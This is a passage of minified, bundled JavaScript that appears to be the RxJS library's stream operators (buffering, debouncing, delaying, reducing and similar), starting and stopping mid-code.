o(t){return function(e){return e.lift(new a(t))}}var a=function(){function t(t){this.durationSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new s(t,this.durationSelector))},t}(),s=function(t){function e(e,r){var n=t.call(this,e)||this;return n.durationSelector=r,n.hasValue=!1,n}return n.ZT(e,t),e.prototype._next=function(t){if(this.value=t,this.hasValue=!0,!this.throttled){var e=void 0;try{e=(0,this.durationSelector)(t)}catch(t){return this.destination.error(t)}var r=(0,i.ft)(e,new i.IY(this));!r||r.closed?this.clearThrottle():this.add(this.throttled=r)}},e.prototype.clearThrottle=function(){var t=this,e=t.value,r=t.hasValue,n=t.throttled;n&&(this.remove(n),this.throttled=void 0,n.unsubscribe()),r&&(this.value=void 0,this.hasValue=!1,this.destination.next(e))},e.prototype.notifyNext=function(){this.clearThrottle()},e.prototype.notifyComplete=function(){this.clearThrottle()},e}(i.Ds),u=r(964),c=r(9604);function l(t,e){return void 0===e&&(e=u.P),o((function(){return(0,c.H)(t,e)}))}function f(t){return function(e){return e.lift(new d(t))}}var d=function(){function t(t){this.closingNotifier=t}return t.prototype.call=function(t,e){return e.subscribe(new p(t,this.closingNotifier))},t}(),p=function(t){function e(e,r){var n=t.call(this,e)||this;return n.buffer=[],n.add((0,i.ft)(r,new i.IY(n))),n}return n.ZT(e,t),e.prototype._next=function(t){this.buffer.push(t)},e.prototype.notifyNext=function(){var t=this.buffer;this.buffer=[],this.destination.next(t)},e}(i.Ds),h=r(979);function v(t,e){return void 0===e&&(e=null),function(r){return r.lift(new b(t,e))}}var b=function(){function t(t,e){this.bufferSize=t,this.startBufferEvery=e,this.subscriberClass=e&&t!==e?y:m}return t.prototype.call=function(t,e){return e.subscribe(new this.subscriberClass(t,this.bufferSize,this.startBufferEvery))},t}(),m=function(t){function e(e,r){var n=t.call(this,e)||this;return n.bufferSize=r,n.buffer=[],n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.buffer;e.push(t),e.length==this.bufferSize&&(this.destination.next(e),this.buffer=[])},e.prototype._complete=function(){var e=this.buffer;e.length>0&&this.destination.next(e),t.prototype._complete.call(this)},e}(h.L),y=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.bufferSize=r,i.startBufferEvery=n,i.buffers=[],i.count=0,i}return n.ZT(e,t),e.prototype._next=function(t){var e=this,r=e.bufferSize,n=e.startBufferEvery,i=e.buffers,o=e.count;this.count++,o%n==0&&i.push([]);for(var a=i.length;a--;){var s=i[a];s.push(t),s.length===r&&(i.splice(a,1),this.destination.next(s))}},e.prototype._complete=function(){for(var e=this.buffers,r=this.destination;e.length>0;){var n=e.shift();n.length>0&&r.next(n)}t.prototype._complete.call(this)},e}(h.L),g=r(7507);function w(t){var e=arguments.length,r=u.P;(0,g.K)(arguments[arguments.length-1])&&(r=arguments[arguments.length-1],e--);var n=null;e>=2&&(n=arguments[1]);var i=Number.POSITIVE_INFINITY;return e>=3&&(i=arguments[2]),function(e){return e.lift(new _(t,n,i,r))}}var _=function(){function t(t,e,r,n){this.bufferTimeSpan=t,this.bufferCreationInterval=e,this.maxBufferSize=r,this.scheduler=n}return t.prototype.call=function(t,e){return e.subscribe(new x(t,this.bufferTimeSpan,this.bufferCreationInterval,this.maxBufferSize,this.scheduler))},t}(),S=function(){return function(){this.buffer=[]}}(),x=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;a.bufferTimeSpan=r,a.bufferCreationInterval=n,a.maxBufferSize=i,a.scheduler=o,a.contexts=[];var s=a.openContext();if(a.timespanOnly=null==n||n<0,a.timespanOnly){var u={subscriber:a,context:s,bufferTimeSpan:r};a.add(s.closeAction=o.schedule(O,r,u))}else{var c={subscriber:a,context:s},l={bufferTimeSpan:r,bufferCreationInterval:n,subscriber:a,scheduler:o};a.add(s.closeAction=o.schedule(k,r,c)),a.add(o.schedule(z,n,l))}return a}return n.ZT(e,t),e.prototype._next=function(t){for(var e,r=this.contexts,n=r.length,i=0;i<n;i++){var o=r[i],a=o.buffer;a.push(t),a.length==this.maxBufferSize&&(e=o)}e&&this.onBufferFull(e)},e.prototype._error=function(e){this.contexts.length=0,t.prototype._error.call(this,e)},e.prototype._complete=function(){for(var e=this.contexts,r=this.destination;e.length>0;){var n=e.shift();r.next(n.buffer)}t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){this.contexts=null},e.prototype.onBufferFull=function(t){this.closeContext(t);var e=t.closeAction;if(e.unsubscribe(),this.remove(e),!this.closed&&this.timespanOnly){t=this.openContext();var r=this.bufferTimeSpan,n={subscriber:this,context:t,bufferTimeSpan:r};this.add(t.closeAction=this.scheduler.schedule(O,r,n))}},e.prototype.openContext=function(){var t=new S;return this.contexts.push(t),t},e.prototype.closeContext=function(t){this.destination.next(t.buffer);var e=this.contexts;(e?e.indexOf(t):-1)>=0&&e.splice(e.indexOf(t),1)},e}(h.L);function O(t){var e=t.subscriber,r=t.context;r&&e.closeContext(r),e.closed||(t.context=e.openContext(),t.context.closeAction=this.schedule(t,t.bufferTimeSpan))}function z(t){var e=t.bufferCreationInterval,r=t.bufferTimeSpan,n=t.subscriber,i=t.scheduler,o=n.openContext();n.closed||(n.add(o.closeAction=i.schedule(k,r,{subscriber:n,context:o})),this.schedule(t,e))}function k(t){var e=t.subscriber,r=t.context;e.closeContext(r)}var A=r(8760),P=r(2080),E=r(2039);function j(t,e){return function(r){return r.lift(new T(t,e))}}var T=function(){function t(t,e){this.openings=t,this.closingSelector=e}return t.prototype.call=function(t,e){return e.subscribe(new M(t,this.openings,this.closingSelector))},t}(),M=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.closingSelector=n,i.contexts=[],i.add((0,P.D)(i,r)),i}return n.ZT(e,t),e.prototype._next=function(t){for(var e=this.contexts,r=e.length,n=0;n<r;n++)e[n].buffer.push(t)},e.prototype._error=function(e){for(var r=this.contexts;r.length>0;){var n=r.shift();n.subscription.unsubscribe(),n.buffer=null,n.subscription=null}this.contexts=null,t.prototype._error.call(this,e)},e.prototype._complete=function(){for(var e=this.contexts;e.length>0;){var r=e.shift();this.destination.next(r.buffer),r.subscription.unsubscribe(),r.buffer=null,r.subscription=null}this.contexts=null,t.prototype._complete.call(this)},e.prototype.notifyNext=function(t,e){t?this.closeBuffer(t):this.openBuffer(e)},e.prototype.notifyComplete=function(t){this.closeBuffer(t.context)},e.prototype.openBuffer=function(t){try{var e=this.closingSelector.call(this,t);e&&this.trySubscribe(e)}catch(t){this._error(t)}},e.prototype.closeBuffer=function(t){var e=this.contexts;if(e&&t){var r=t.buffer,n=t.subscription;this.destination.next(r),e.splice(e.indexOf(t),1),this.remove(n),n.unsubscribe()}},e.prototype.trySubscribe=function(t){var e=this.contexts,r=new A.w,n={buffer:[],subscription:r};e.push(n);var i=(0,P.D)(this,t,n);!i||i.closed?this.closeBuffer(n):(i.context=n,this.add(i),r.add(i))},e}(E.L);function C(t){return function(e){return e.lift(new L(t))}}var L=function(){function t(t){this.closingSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new I(t,this.closingSelector))},t}(),I=function(t){function e(e,r){var n=t.call(this,e)||this;return n.closingSelector=r,n.subscribing=!1,n.openBuffer(),n}return n.ZT(e,t),e.prototype._next=function(t){this.buffer.push(t)},e.prototype._complete=function(){var e=this.buffer;e&&this.destination.next(e),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){this.buffer=void 0,this.subscribing=!1},e.prototype.notifyNext=function(){this.openBuffer()},e.prototype.notifyComplete=function(){this.subscribing?this.complete():this.openBuffer()},e.prototype.openBuffer=function(){var t=this.closingSubscription;t&&(this.remove(t),t.unsubscribe());var e,r=this.buffer;this.buffer&&this.destination.next(r),this.buffer=[];try{e=(0,this.closingSelector)()}catch(t){return this.error(t)}t=new A.w,this.closingSubscription=t,this.add(t),this.subscribing=!0,t.add((0,i.ft)(e,new i.IY(this))),this.subscribing=!1},e}(i.Ds);function N(t){return function(e){var r=new q(t),n=e.lift(r);return r.caught=n}}var q=function(){function t(t){this.selector=t}return t.prototype.call=function(t,e){return e.subscribe(new W(t,this.selector,this.caught))},t}(),W=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.selector=r,i.caught=n,i}return n.ZT(e,t),e.prototype.error=function(e){if(!this.isStopped){var r=void 0;try{r=this.selector(e,this.caught)}catch(e){return void t.prototype.error.call(this,e)}this._unsubscribeAndRecycle();var n=new i.IY(this);this.add(n);var o=(0,i.ft)(r,n);o!==n&&this.add(o)}},e}(i.Ds),D=r(5142);function B(t){return function(e){return e.lift(new D.Ms(t))}}var R=r(9026),F=r(5760);function V(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=null;return"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&(0,R.k)(t[0])&&(t=t[0].slice()),function(e){return e.lift.call((0,F.D)([e].concat(t)),new D.Ms(r))}}var U=r(9795);function H(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return e.lift.call(U.z.apply(void 0,[e].concat(t)))}}var Y=r(2257),Z=r(7746);function $(t,e){return(0,Z.zg)(t,e,1)}function G(t,e){return $((function(){return t}),e)}function K(t){return function(e){return e.lift(new X(t,e))}}var X=function(){function t(t,e){this.predicate=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new J(t,this.predicate,this.source))},t}(),J=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.source=n,i.count=0,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){this.predicate?this._tryPredicate(t):this.count++},e.prototype._tryPredicate=function(t){var e;try{e=this.predicate(t,this.index++,this.source)}catch(t){return void this.destination.error(t)}e&&this.count++},e.prototype._complete=function(){this.destination.next(this.count),this.destination.complete()},e}(h.L);function Q(t){return function(e){return e.lift(new tt(t))}}var tt=function(){function t(t){this.durationSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new et(t,this.durationSelector))},t}(),et=function(t){function e(e,r){var n=t.call(this,e)||this;return n.durationSelector=r,n.hasValue=!1,n}return n.ZT(e,t),e.prototype._next=function(t){try{var e=this.durationSelector.call(this,t);e&&this._tryNext(t,e)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){this.emitValue(),this.destination.complete()},e.prototype._tryNext=function(t,e){var r=this.durationSubscription;this.value=t,this.hasValue=!0,r&&(r.unsubscribe(),this.remove(r)),(r=(0,i.ft)(e,new i.IY(this)))&&!r.closed&&this.add(this.durationSubscription=r)},e.prototype.notifyNext=function(){this.emitValue()},e.prototype.notifyComplete=function(){this.emitValue()},e.prototype.emitValue=function(){if(this.hasValue){var e=this.value,r=this.durationSubscription;r&&(this.durationSubscription=void 0,r.unsubscribe(),this.remove(r)),this.value=void 0,this.hasValue=!1,t.prototype._next.call(this,e)}},e}(i.Ds);function rt(t,e){return void 0===e&&(e=u.P),function(r){return r.lift(new nt(t,e))}}var nt=function(){function t(t,e){this.dueTime=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new it(t,this.dueTime,this.scheduler))},t}(),it=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.dueTime=r,i.scheduler=n,i.debouncedSubscription=null,i.lastValue=null,i.hasValue=!1,i}return n.ZT(e,t),e.prototype._next=function(t){this.clearDebounce(),this.lastValue=t,this.hasValue=!0,this.add(this.debouncedSubscription=this.scheduler.schedule(ot,this.dueTime,this))},e.prototype._complete=function(){this.debouncedNext(),this.destination.complete()},e.prototype.debouncedNext=function(){if(this.clearDebounce(),this.hasValue){var t=this.lastValue;this.lastValue=null,this.hasValue=!1,this.destination.next(t)}},e.prototype.clearDebounce=function(){var t=this.debouncedSubscription;null!==t&&(this.remove(t),t.unsubscribe(),this.debouncedSubscription=null)},e}(h.L);function ot(t){t.debouncedNext()}function at(t){return void 0===t&&(t=null),function(e){return e.lift(new st(t))}}var st=function(){function t(t){this.defaultValue=t}return t.prototype.call=function(t,e){return e.subscribe(new ut(t,this.defaultValue))},t}(),ut=function(t){function e(e,r){var n=t.call(this,e)||this;return n.defaultValue=r,n.isEmpty=!0,n}return n.ZT(e,t),e.prototype._next=function(t){this.isEmpty=!1,this.destination.next(t)},e.prototype._complete=function(){this.isEmpty&&this.destination.next(this.defaultValue),this.destination.complete()},e}(h.L);function ct(t){return t instanceof Date&&!isNaN(+t)}var lt=r(2632);function ft(t,e){void 0===e&&(e=u.P);var r=ct(t)?+t-e.now():Math.abs(t);return function(t){return t.lift(new dt(r,e))}}var dt=function(){function t(t,e){this.delay=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new pt(t,this.delay,this.scheduler))},t}(),pt=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.delay=r,i.scheduler=n,i.queue=[],i.active=!1,i.errored=!1,i}return n.ZT(e,t),e.dispatch=function(t){for(var e=t.source,r=e.queue,n=t.scheduler,i=t.destination;r.length>0&&r[0].time-n.now()<=0;)r.shift().notification.observe(i);if(r.length>0){var o=Math.max(0,r[0].time-n.now());this.schedule(t,o)}else this.unsubscribe(),e.active=!1},e.prototype._schedule=function(t){this.active=!0,this.destination.add(t.schedule(e.dispatch,this.delay,{source:this,destination:this.destination,scheduler:t}))},e.prototype.scheduleNotification=function(t){if(!0!==this.errored){var e=this.scheduler,r=new ht(e.now()+this.delay,t);this.queue.push(r),!1===this.active&&this._schedule(e)}},e.prototype._next=function(t){this.scheduleNotification(lt.P.createNext(t))},e.prototype._error=function(t){this.errored=!0,this.queue=[],this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.scheduleNotification(lt.P.createComplete()),this.unsubscribe()},e}(h.L),ht=function(){return function(t,e){this.time=t,this.notification=e}}(),vt=r(2772);function bt(t,e){return e?function(r){return new gt(r,e).lift(new mt(t))}:function(e){return e.lift(new mt(t))}}var mt=function(){function t(t){this.delayDurationSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new yt(t,this.delayDurationSelector))},t}(),yt=function(t){function e(e,r){var n=t.call(this,e)||this;return n.delayDurationSelector=r,n.completed=!1,n.delayNotifierSubscriptions=[],n.index=0,n}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r,n,i){this.destination.next(t),this.removeSubscription(i),this.tryComplete()},e.prototype.notifyError=function(t,e){this._error(t)},e.prototype.notifyComplete=function(t){var e=this.removeSubscription(t);e&&this.destination.next(e),this.tryComplete()},e.prototype._next=function(t){var e=this.index++;try{var r=this.delayDurationSelector(t,e);r&&this.tryDelay(r,t)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){this.completed=!0,this.tryComplete(),this.unsubscribe()},e.prototype.removeSubscription=function(t){t.unsubscribe();var e=this.delayNotifierSubscriptions.indexOf(t);return-1!==e&&this.delayNotifierSubscriptions.splice(e,1),t.outerValue},e.prototype.tryDelay=function(t,e){var r=(0,P.D)(this,t,e);r&&!r.closed&&(this.destination.add(r),this.delayNotifierSubscriptions.push(r))},e.prototype.tryComplete=function(){this.completed&&0===this.delayNotifierSubscriptions.length&&this.destination.complete()},e}(E.L),gt=function(t){function e(e,r){var n=t.call(this)||this;return n.source=e,n.subscriptionDelay=r,n}return n.ZT(e,t),e.prototype._subscribe=function(t){this.subscriptionDelay.subscribe(new wt(t,this.source))},e}(vt.y),wt=function(t){function e(e,r){var n=t.call(this)||this;return n.parent=e,n.source=r,n.sourceSubscribed=!1,n}return n.ZT(e,t),e.prototype._next=function(t){this.subscribeToSource()},e.prototype._error=function(t){this.unsubscribe(),this.parent.error(t)},e.prototype._complete=function(){this.unsubscribe(),this.subscribeToSource()},e.prototype.subscribeToSource=function(){this.sourceSubscribed||(this.sourceSubscribed=!0,this.unsubscribe(),this.source.subscribe(this.parent))},e}(h.L);function _t(){return function(t){return t.lift(new St)}}var St=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new xt(t))},t}(),xt=function(t){function e(e){return t.call(this,e)||this}return n.ZT(e,t),e.prototype._next=function(t){t.observe(this.destination)},e}(h.L);function Ot(t,e){return function(r){return r.lift(new zt(t,e))}}var zt=function(){function t(t,e){this.keySelector=t,this.flushes=e}return t.prototype.call=function(t,e){return e.subscribe(new kt(t,this.keySelector,this.flushes))},t}(),kt=function(t){function e(e,r,n){var o=t.call(this,e)||this;return o.keySelector=r,o.values=new Set,n&&o.add((0,i.ft)(n,new i.IY(o))),o}return n.ZT(e,t),e.prototype.notifyNext=function(){this.values.clear()},e.prototype.notifyError=function(t){this._error(t)},e.prototype._next=function(t){this.keySelector?this._useKeySelector(t):this._finalizeNext(t,t)},e.prototype._useKeySelector=function(t){var e,r=this.destination;try{e=this.keySelector(t)}catch(t){return void r.error(t)}this._finalizeNext(e,t)},e.prototype._finalizeNext=function(t,e){var r=this.values;r.has(t)||(r.add(t),this.destination.next(e))},e}(i.Ds);function At(t,e){return function(r){return r.lift(new Pt(t,e))}}var Pt=function(){function t(t,e){this.compare=t,this.keySelector=e}return t.prototype.call=function(t,e){return e.subscribe(new Et(t,this.compare,this.keySelector))},t}(),Et=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.keySelector=n,i.hasKey=!1,"function"==typeof r&&(i.compare=r),i}return n.ZT(e,t),e.prototype.compare=function(t,e){return t===e},e.prototype._next=function(t){var e;try{var r=this.keySelector;e=r?r(t):t}catch(t){return this.destination.error(t)}var n=!1;if(this.hasKey)try{n=(0,this.compare)(this.key,e)}catch(t){return this.destination.error(t)}else this.hasKey=!0;n||(this.key=e,this.destination.next(t))},e}(h.L);function jt(t,e){return At((function(r,n){return e?e(r[t],n[t]):r[t]===n[t]}))}var Tt=r(6565),Mt=r(6008),Ct=r(6929);function Lt(t){return void 0===t&&(t=qt),function(e){return e.lift(new It(t))}}var It=function(){function t(t){this.errorFactory=t}return t.prototype.call=function(t,e){return e.subscribe(new Nt(t,this.errorFactory))},t}(),Nt=function(t){function e(e,r){var n=t.call(this,e)||this;return n.errorFactory=r,n.hasValue=!1,n}return n.ZT(e,t),e.prototype._next=function(t){this.hasValue=!0,this.destination.next(t)},e.prototype._complete=function(){if(this.hasValue)return this.destination.complete();var t=void 0;try{t=this.errorFactory()}catch(e){t=e}this.destination.error(t)},e}(h.L);function qt(){return new Ct.K}var Wt=r(5631);function Dt(t){return function(e){return 0===t?(0,Wt.c)():e.lift(new Bt(t))}}var Bt=function(){function t(t){if(this.total=t,this.total<0)throw new Tt.W}return t.prototype.call=function(t,e){return e.subscribe(new Rt(t,this.total))},t}(),Rt=function(t){function e(e,r){var n=t.call(this,e)||this;return n.total=r,n.count=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.total,r=++this.count;r<=e&&(this.destination.next(t),r===e&&(this.destination.complete(),this.unsubscribe()))},e}(h.L);function Ft(t,e){if(t<0)throw new Tt.W;var r=arguments.length>=2;return function(n){return n.pipe((0,Mt.h)((function(e,r){return r===t})),Dt(1),r?at(e):Lt((function(){return new Tt.W})))}}var Vt=r(8170);function Ut(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return(0,U.z)(e,Vt.of.apply(void 0,t))}}function Ht(t,e){return function(r){return r.lift(new Yt(t,e,r))}}var Yt=function(){function t(t,e,r){this.predicate=t,this.thisArg=e,this.source=r}return t.prototype.call=function(t,e){return e.subscribe(new Zt(t,this.predicate,this.thisArg,this.source))},t}(),Zt=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.predicate=r,o.thisArg=n,o.source=i,o.index=0,o.thisArg=n||o,o}return n.ZT(e,t),e.prototype.notifyComplete=function(t){this.destination.next(t),this.destination.complete()},e.prototype._next=function(t){var e=!1;try{e=this.predicate.call(this.thisArg,t,this.index++,this.source)}catch(t){return void this.destination.error(t)}e||this.notifyComplete(!1)},e.prototype._complete=function(){this.notifyComplete(!0)},e}(h.L);function $t(){return function(t){return t.lift(new Gt)}}var Gt=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new Kt(t))},t}(),Kt=function(t){function e(e){var r=t.call(this,e)||this;return r.hasCompleted=!1,r.hasSubscription=!1,r}return n.ZT(e,t),e.prototype._next=function(t){this.hasSubscription||(this.hasSubscription=!0,this.add((0,i.ft)(t,new i.IY(this))))},e.prototype._complete=function(){this.hasCompleted=!0,this.hasSubscription||this.destination.complete()},e.prototype.notifyComplete=function(){this.hasSubscription=!1,this.hasCompleted&&this.destination.complete()},e}(i.Ds),Xt=r(5709);function Jt(t,e){return e?function(r){return r.pipe(Jt((function(r,n){return(0,F.D)(t(r,n)).pipe((0,Xt.U)((function(t,i){return e(r,t,n,i)})))})))}:function(e){return e.lift(new Qt(t))}}var Qt=function(){function t(t){this.project=t}return t.prototype.call=function(t,e){return e.subscribe(new te(t,this.project))},t}(),te=function(t){function e(e,r){var n=t.call(this,e)||this;return n.project=r,n.hasSubscription=!1,n.hasCompleted=!1,n.index=0,n}return n.ZT(e,t),e.prototype._next=function(t){this.hasSubscription||this.tryNext(t)},e.prototype.tryNext=function(t){var e,r=this.index++;try{e=this.project(t,r)}catch(t){return void this.destination.error(t)}this.hasSubscription=!0,this._innerSub(e)},e.prototype._innerSub=function(t){var e=new i.IY(this),r=this.destination;r.add(e);var n=(0,i.ft)(t,e);n!==e&&r.add(n)},e.prototype._complete=function(){this.hasCompleted=!0,this.hasSubscription||this.destination.complete(),this.unsubscribe()},e.prototype.notifyNext=function(t){this.destination.next(t)},e.prototype.notifyError=function(t){this.destination.error(t)},e.prototype.notifyComplete=function(){this.hasSubscription=!1,this.hasCompleted&&this.destination.complete()},e}(i.Ds);function ee(t,e,r){return void 0===e&&(e=Number.POSITIVE_INFINITY),e=(e||0)<1?Number.POSITIVE_INFINITY:e,function(n){return n.lift(new re(t,e,r))}}var re=function(){function t(t,e,r){this.project=t,this.concurrent=e,this.scheduler=r}return t.prototype.call=function(t,e){return e.subscribe(new ne(t,this.project,this.concurrent,this.scheduler))},t}(),ne=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.project=r,o.concurrent=n,o.scheduler=i,o.index=0,o.active=0,o.hasCompleted=!1,n<Number.POSITIVE_INFINITY&&(o.buffer=[]),o}return n.ZT(e,t),e.dispatch=function(t){var e=t.subscriber,r=t.result,n=t.value,i=t.index;e.subscribeToProjection(r,n,i)},e.prototype._next=function(t){var r=this.destination;if(r.closed)this._complete();else{var n=this.index++;if(this.active<this.concurrent){r.next(t);try{var i=(0,this.project)(t,n);if(this.scheduler){var o={subscriber:this,result:i,value:t,index:n};this.destination.add(this.scheduler.schedule(e.dispatch,0,o))}else this.subscribeToProjection(i,t,n)}catch(t){r.error(t)}}else this.buffer.push(t)}},e.prototype.subscribeToProjection=function(t,e,r){this.active++,this.destination.add((0,i.ft)(t,new i.IY(this)))},e.prototype._complete=function(){this.hasCompleted=!0,this.hasCompleted&&0===this.active&&this.destination.complete(),this.unsubscribe()},e.prototype.notifyNext=function(t){this._next(t)},e.prototype.notifyComplete=function(){var t=this.buffer;this.active--,t&&t.length>0&&this._next(t.shift()),this.hasCompleted&&0===this.active&&this.destination.complete()},e}(i.Ds);function ie(t){return function(e){return e.lift(new oe(t))}}var oe=function(){function t(t){this.callback=t}return t.prototype.call=function(t,e){return e.subscribe(new ae(t,this.callback))},t}(),ae=function(t){function e(e,r){var n=t.call(this,e)||this;return n.add(new A.w(r)),n}return n.ZT(e,t),e}(h.L);function se(t,e){if("function"!=typeof t)throw new TypeError("predicate is not a function");return function(r){return r.lift(new ue(t,r,!1,e))}}var ue=function(){function t(t,e,r,n){this.predicate=t,this.source=e,this.yieldIndex=r,this.thisArg=n}return t.prototype.call=function(t,e){return e.subscribe(new ce(t,this.predicate,this.source,this.yieldIndex,this.thisArg))},t}(),ce=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.predicate=r,a.source=n,a.yieldIndex=i,a.thisArg=o,a.index=0,a}return n.ZT(e,t),e.prototype.notifyComplete=function(t){var e=this.destination;e.next(t),e.complete(),this.unsubscribe()},e.prototype._next=function(t){var e=this.predicate,r=this.thisArg,n=this.index++;try{e.call(r||this,t,n,this.source)&&this.notifyComplete(this.yieldIndex?n:t)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){this.notifyComplete(this.yieldIndex?-1:void 0)},e}(h.L);function le(t,e){return function(r){return r.lift(new ue(t,r,!0,e))}}var fe=r(3608);function de(t,e){var r=arguments.length>=2;return function(n){return n.pipe(t?(0,Mt.h)((function(e,r){return t(e,r,n)})):fe.y,Dt(1),r?at(e):Lt((function(){return new Ct.K})))}}var pe=r(1120);function he(){return function(t){return t.lift(new ve)}}var ve=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new be(t))},t}(),be=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype._next=function(t){},e}(h.L);function me(){return function(t){return t.lift(new ye)}}var ye=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new ge(t))},t}(),ge=function(t){function e(e){return t.call(this,e)||this}return n.ZT(e,t),e.prototype.notifyComplete=function(t){var e=this.destination;e.next(t),e.complete()},e.prototype._next=function(t){this.notifyComplete(!1)},e.prototype._complete=function(){this.notifyComplete(!0)},e}(h.L);function we(t){return function(e){return 0===t?(0,Wt.c)():e.lift(new _e(t))}}var _e=function(){function t(t){if(this.total=t,this.total<0)throw new Tt.W}return t.prototype.call=function(t,e){return e.subscribe(new Se(t,this.total))},t}(),Se=function(t){function e(e,r){var n=t.call(this,e)||this;return n.total=r,n.ring=new Array,n.count=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.ring,r=this.total,n=this.count++;e.length<r?e.push(t):e[n%r]=t},e.prototype._complete=function(){var t=this.destination,e=this.count;if(e>0)for(var r=this.count>=this.total?this.total:this.count,n=this.ring,i=0;i<r;i++){var o=e++%r;t.next(n[o])}t.complete()},e}(h.L);function xe(t,e){var r=arguments.length>=2;return function(n){return n.pipe(t?(0,Mt.h)((function(e,r){return t(e,r,n)})):fe.y,we(1),r?at(e):Lt((function(){return new Ct.K})))}}function Oe(t){return function(e){return e.lift(new ze(t))}}var ze=function(){function t(t){this.value=t}return t.prototype.call=function(t,e){return e.subscribe(new ke(t,this.value))},t}(),ke=function(t){function e(e,r){var n=t.call(this,e)||this;return n.value=r,n}return n.ZT(e,t),e.prototype._next=function(t){this.destination.next(this.value)},e}(h.L);function Ae(){return function(t){return t.lift(new Pe)}}var Pe=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new Ee(t))},t}(),Ee=function(t){function e(e){return t.call(this,e)||this}return n.ZT(e,t),e.prototype._next=function(t){this.destination.next(lt.P.createNext(t))},e.prototype._error=function(t){var e=this.destination;e.next(lt.P.createError(t)),e.complete()},e.prototype._complete=function(){var t=this.destination;t.next(lt.P.createComplete()),t.complete()},e}(h.L);function je(t,e){var r=!1;return arguments.length>=2&&(r=!0),function(n){return n.lift(new Te(t,e,r))}}var Te=function(){function t(t,e,r){void 0===r&&(r=!1),this.accumulator=t,this.seed=e,this.hasSeed=r}return t.prototype.call=function(t,e){return e.subscribe(new Me(t,this.accumulator,this.seed,this.hasSeed))},t}(),Me=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.accumulator=r,o._seed=n,o.hasSeed=i,o.index=0,o}return n.ZT(e,t),Object.defineProperty(e.prototype,"seed",{get:function(){return this._seed},set:function(t){this.hasSeed=!0,this._seed=t},enumerable:!0,configurable:!0}),e.prototype._next=function(t){if(this.hasSeed)return this._tryNext(t);this.seed=t,this.destination.next(t)},e.prototype._tryNext=function(t){var e,r=this.index++;try{e=this.accumulator(this.seed,t,r)}catch(t){this.destination.error(t)}this.seed=e,this.destination.next(e)},e}(h.L),Ce=r(2561);function Le(t,e){return arguments.length>=2?function(r){return(0,Ce.z)(je(t,e),we(1),at(e))(r)}:function(e){return(0,Ce.z)(je((function(e,r,n){return t(e,r,n+1)})),we(1))(e)}}function Ie(t){return Le("function"==typeof t?function(e,r){return t(e,r)>0?e:r}:function(t,e){return t>e?t:e})}var Ne=r(4370);function qe(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return e.lift.call(Ne.T.apply(void 0,[e].concat(t)))}}var We=r(2556);function De(t,e,r){return void 0===r&&(r=Number.POSITIVE_INFINITY),"function"==typeof e?(0,Z.zg)((function(){return t}),e,r):("number"==typeof e&&(r=e),(0,Z.zg)((function(){return t}),r))}function Be(t,e,r){return void 0===r&&(r=Number.POSITIVE_INFINITY),function(n){return n.lift(new Re(t,e,r))}}var Re=function(){function t(t,e,r){this.accumulator=t,this.seed=e,this.concurrent=r}return t.prototype.call=function(t,e){return e.subscribe(new Fe(t,this.accumulator,this.seed,this.concurrent))},t}(),Fe=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.accumulator=r,o.acc=n,o.concurrent=i,o.hasValue=!1,o.hasCompleted=!1,o.buffer=[],o.active=0,o.index=0,o}return n.ZT(e,t),e.prototype._next=function(t){if(this.active<this.concurrent){var e=this.index++,r=this.destination,n=void 0;try{n=(0,this.accumulator)(this.acc,t,e)}catch(t){return r.error(t)}this.active++,this._innerSub(n)}else this.buffer.push(t)},e.prototype._innerSub=function(t){var e=new i.IY(this),r=this.destination;r.add(e);var n=(0,i.ft)(t,e);n!==e&&r.add(n)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&(!1===this.hasValue&&this.destination.next(this.acc),this.destination.complete()),this.unsubscribe()},e.prototype.notifyNext=function(t){var e=this.destination;this.acc=t,this.hasValue=!0,e.next(t)},e.prototype.notifyComplete=function(){var t=this.buffer;this.active--,t.length>0?this._next(t.shift()):0===this.active&&this.hasCompleted&&(!1===this.hasValue&&this.destination.next(this.acc),this.destination.complete())},e}(i.Ds);function Ve(t){return Le("function"==typeof t?function(e,r){return t(e,r)<0?e:r}:function(t,e){return t<e?t:e})}var Ue=r(3140);function He(t,e){return function(r){var 